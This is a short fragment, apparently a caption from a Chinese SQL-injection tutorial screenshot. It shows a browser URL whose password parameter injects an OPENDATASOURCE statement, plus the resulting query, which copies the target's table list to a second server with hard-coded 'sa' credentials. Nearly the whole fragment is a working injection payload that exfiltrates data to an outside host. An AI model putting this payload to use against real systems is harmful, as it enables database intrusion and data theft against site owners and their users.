 Address http://192.168.8.10/web/f.asp?password=1'insert%20into%20opendatasource('sqloledb','server=192.168.8.20;uid=sa;pwd=lcx;database=lcx').lcx.dbo.biao%20select% Go Links
执行的SQL语句是：select * from bbsuser where username='admin' and password='1'insert into opendatasource
('sqloledb','server=192.168.8.20;uid=sa;pwd=lcx;database=lcx').lcx.dbo.biao select [id],[name] from sysobjects where
xtype='U'--'